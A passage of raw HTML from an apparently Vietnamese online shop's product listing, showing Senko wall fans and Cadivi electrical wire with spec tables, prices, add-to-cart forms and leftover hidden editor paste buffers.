<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
												  
						<div class="product-thongtin-salesPrice">295.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3969">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Quạt treo tường Senko T1682" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3969" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="253" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/quat-senko/quat-treo/quat-treo-tuong-senko-t1680-.html"><img class="browseProductImage" alt="Quạt treo tường Senko T1680" src="/images/stories/virtuemart/product/resized/quat-treo-t1680-kem-com_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-treo/quat-treo-tuong-senko-t1680-.html">Quạt treo tường Senko T1680</a></h3>
													<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt TREO senko t1680</h3>
<table border="0" cellpadding="0" cellspacing="0" style="width: 192px;"><colgroup><col width="97" style="mso-width-source: userset; mso-width-alt: 3547; width: 73pt;" /> <col width="95" style="mso-width-source: userset; mso-width-alt: 3474; width: 71pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; width: 73pt;">Mã SP</td>
<td class="xl65" width="95" style="border-left-width: initial; border-left-style: none; width: 71pt;">T1680</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Hãng sản xuất</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="69" style="height: 51.75pt; vertical-align: baseline;">
<td height="69" class="xl64" width="97" style="height: 51.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Nước sản xuất</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Công nghệ Nhật bản sản xuất tại Việt Nam</td>
</tr>
<tr height="22" style="height: 16.5pt; vertical-align: baseline;">
<td height="22" class="xl64" width="97" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 73pt;">Loại</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/quat-treo-tuong/">Quạt treo tường&nbsp;<br /></a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Hiệu điện thế</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">220V/50Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Công nghệ</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Bạc thau</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Sải cánh</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">39 cm</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Công suất</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">47 W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Lưu lượng gió</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">64.4 m<span class="font6">3</span><span class="font5">/min</span></td>
</tr>
<tr height="19" style="height: 14.25pt; vertical-align: baseline;">
<td height="19" class="xl64" width="97" style="height: 14.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Màu sắc</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">
<p>Kem cốm</p>
<p>Kem môn</p>
<p>Kem nâu</p>
<p>Xanh ngọc</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Trọng lượng</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">2.8 kg</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl64" width="97" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Kích thước thùng</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">
<p><span style="color: #363636; font-family: Roboto; font-size: 14px; text-align: center;">480 x 300 x 245&nbsp;</span>mm</p>
<p>4Cái/thùng</p>
</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl64" width="97" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Bảo hành</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h4 style="margin-bottom: 16px; font-size: 16px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="vertical-align: baseline; color: #ff0000;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h4>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<ul style="margin-right: 20px; margin-bottom: 20px; padding-left: 40px; font-size: 13px; vertical-align: baseline; list-style-type: square;">
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Quạt treo tường Senko T1680 vận hành 3 tốc độ gió</span></li>
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Màu sắc:&nbsp;Kem cốm, Kem môn, kem nâu, Xanh ngọc</span></li>
</ul>
</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
												  
						<div class="product-thongtin-salesPrice">295.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3968">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Quạt treo tường Senko T1680" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3968" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="253" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
	</div>	</div>		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod403">						<div class="workshome-title"><h2><span>Dây điện Cadivi</span></h2></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/day-dien/day-dien-dan-dung/day-don-mem/day-don-mem-cv-2-0mm2-1805-.html"><img class="browseProductImage" alt="DÂY ĐƠN MỀM CV 2.0mm2" src="/images/stories/virtuemart/product/resized/day-don-mem-2.5mm2-cadivi_610x610.jpg"></a><span class='giam_phantram'>- 31%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/day-dien/day-dien-dan-dung/day-don-mem/day-don-mem-cv-2-0mm2-1805-.html">DÂY ĐƠN MỀM CV 2.0mm2</a></h3>
													<div class="product-thongtin-mota"><p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>DÂY ĐƠN MỀM BỌC NHỰA PVC 2.0mm2</b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b>Mã: CV 2.0</b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b>Tải bảng giá: &nbsp; &nbsp;</b></span></span></p>
<p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>-&nbsp;<a href="images/Cadivi/Gia_dây_điện_CADIVI_01_08_2018.pdf" target="_self"><span style="color: #ff0000;">Tải về bảng giá&nbsp;góc của Cadivi</span></a></b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b><span style="color: #ff0000;">-</span> <span style="color: #ff0000;"><a href="images/Cadivi/Dây_Cadivi_Tấn_Phát_01_08_2018.pdf" target="_blank"><span style="color: #ff0000;">Tải về bảng giá Tấn Phát</span></a></span></b></span></span></p>
<p>&nbsp;</p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -5px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 738px;"><colgroup><col width="157" style="mso-width-source: userset; mso-width-alt: 5741; width: 118pt;" /> <col width="55" style="mso-width-source: userset; mso-width-alt: 2011; width: 41pt;" /> <col width="64" style="width: 48pt;" /> <col width="62" style="mso-width-source: userset; mso-width-alt: 2267; width: 47pt;" /> <col width="64" style="width: 48pt;" /> <col width="47" style="mso-width-source: userset; mso-width-alt: 1718; width: 35pt;" /> <col width="60" style="mso-width-source: userset; mso-width-alt: 2194; width: 45pt;" /> <col width="59" style="mso-width-source: userset; mso-width-alt: 2157; width: 44pt;" /> <col width="64" style="width: 48pt;" /> <col width="106" style="mso-width-source: userset; mso-width-alt: 3876; width: 80pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; width: 118pt;">RT 21</td>
<td class="xl70" width="55" style="border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">6,800</td>
<td class="xl68" align="right" width="62" style="border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,440</td>
<td class="xl68" align="right" width="47" style="border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-left-width: initial; border-left-style: none; width: 45pt;">6,324</td>
<td class="xl68" align="right" width="59" style="border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,984</td>
<td class="xl70" width="106" style="border-left-width: initial; border-left-style: none; width: 80pt;">20 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,600</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">8,835</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">8,360</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 34</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">11,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,200</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">10,695</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">10,120</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 21/27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,400</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">5,920</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">6,882</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">6,512</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
</tbody>
</table>
</div></div>
												<div class="product-thongtin-giacu">790.900 đ</div>  
						<div class="product-thongtin-salesPrice">546.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1827">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="DÂY ĐƠN MỀM CV 2.0mm2" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1827" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="199" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/day-dien/day-dien-dan-dung/day-don-mem/day-don-mem-cv-5-0mm2-1810-.html"><img class="browseProductImage" alt="DÂY ĐƠN MỀM CV 5.0mm2" src="/images/stories/virtuemart/product/resized/day-don-mem_mem_610x610.jpg"></a><span class='giam_phantram'>- 0%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/day-dien/day-dien-dan-dung/day-don-mem/day-don-mem-cv-5-0mm2-1810-.html">DÂY ĐƠN MỀM CV 5.0mm2</a></h3>
													<div class="product-thongtin-mota"><p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>DÂY ĐƠN MỀM BỌC NHỰA PVC 5.0mm2</b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b>Mã: CV 5.0</b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b>Tải bảng giá: &nbsp; &nbsp;</b></span></span></p>
<p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>-&nbsp;<a href="images/Cadivi/Gia_dây_điện_CADIVI_01_08_2018.pdf" target="_self"><span style="color: #ff0000;">Tải về bảng giá&nbsp;góc của Cadivi</span></a></b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b><span style="color: #ff0000;">-</span> <span style="color: #ff0000;"><a href="images/Cadivi/Dây_Cadivi_Tấn_Phát_01_08_2018.pdf" target="_blank"><span style="color: #ff0000;">Tải về bảng giá Tấn Phát</span></a></span></b></span></span></p>
<p>&nbsp;</p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -5px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 738px;"><colgroup><col width="157" style="mso-width-source: userset; mso-width-alt: 5741; width: 118pt;" /> <col width="55" style="mso-width-source: userset; mso-width-alt: 2011; width: 41pt;" /> <col width="64" style="width: 48pt;" /> <col width="62" style="mso-width-source: userset; mso-width-alt: 2267; width: 47pt;" /> <col width="64" style="width: 48pt;" /> <col width="47" style="mso-width-source: userset; mso-width-alt: 1718; width: 35pt;" /> <col width="60" style="mso-width-source: userset; mso-width-alt: 2194; width: 45pt;" /> <col width="59" style="mso-width-source: userset; mso-width-alt: 2157; width: 44pt;" /> <col width="64" style="width: 48pt;" /> <col width="106" style="mso-width-source: userset; mso-width-alt: 3876; width: 80pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; width: 118pt;">RT 21</td>
<td class="xl70" width="55" style="border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">6,800</td>
<td class="xl68" align="right" width="62" style="border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,440</td>
<td class="xl68" align="right" width="47" style="border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-left-width: initial; border-left-style: none; width: 45pt;">6,324</td>
<td class="xl68" align="right" width="59" style="border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,984</td>
<td class="xl70" width="106" style="border-left-width: initial; border-left-style: none; width: 80pt;">20 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,600</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">8,835</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">8,360</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 34</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">11,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,200</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">10,695</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">10,120</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 21/27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,400</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">5,920</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
